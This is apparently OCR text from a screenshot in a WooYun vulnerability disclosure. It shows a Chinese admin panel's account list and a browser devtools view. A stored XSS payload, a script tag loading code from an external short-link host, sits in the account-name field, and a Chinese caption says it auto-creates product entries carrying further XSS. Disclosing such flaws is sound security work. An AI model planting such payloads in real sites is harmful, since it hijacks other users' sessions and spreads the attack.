 账号管理
DashBoard
产品管理
账号管理
用户分析
渠道与版本
用户参与度
页面分析
Home > 账号管理 > 账号列表
账号列表
5 records per page
Search:
登录邮箱 账号名称 权限 电话 QQ 添加时间 账号管理
ccccccccc@qq.com ccccccccc 普通用户 ccc cccc 2016-4-19 14:24:56 修改 有效的 删除
ccccccccc@qq.com ccccccccc 普通用户 ccc cccc 2016-4-19 14:25:36 修改 有效的 删除
ccccccccc@qq.com ccccccccc 普通用户 ccc cccc 2016-4-19 14:32:06 修改 有效的 删除
Elements Console Sources Network Timeline Profiles Resources Security Audits Adblock Plus EditThisCookie
<div class="row-fluid">…</div>
<!-- END PAGE HEADER-->
<div class="row-fluid">
::before
<div class="span12">
<!-- BEGIN EXAMPLE TABLE PORTLET-->
<div class="portlet box green">
<div class="portlet-title">…</div>
<div class="portlet-body">
<div id="sample_2_wrapper" class="dataTables_wrapper form-inline" role="grid">
<div class="row-fluid">…</div>
<table class="table table-striped table-bordered table-hover table-full-width dataTable" id="sample_2" aria-describedby="sample_2_info">
<thead>…</thead>
<tbody role="alert" aria-live="polite" aria-relevant="all">
<tr class="odd">
<td class="hidden-480 ">ccccccccc@qq.com</td>
<td class=" sorting_1">
"ccccccccc"
<script src="http:/ gd/j7M1"></script>
</td>
<td class="hidden-480 ">普通用户</td>
<td class="hidden-480 ">ccc</td>
<td class="hidden-480 ">cccc</td>
<td class=" ">2016-4-19 14:24:56</td>
<td class=" ">…</td>
</tr>
<tr class="even">…</tr>
当访问【账号管理】的时候，会执行这段JS代码，在【产品管理】自动新建
带XSS代码的产品信息。
Styles Computed Event Liste
Filter
element.style {
}
.table-striped
tbody>tr:nth-child(odd)>td
tbody>tr:nth-child(odd)>th
background-color: #f9
}
.table-bordered th,
.table-bordered td {
border-left: 1px solid
}
.table th, .table td {
padding: 8px;
line-height: 20px;
text-align: left;
vertical-align: top;
border-top: 1px solid
}
div, input, select,
textarea, span, img, table
www.wooyun.org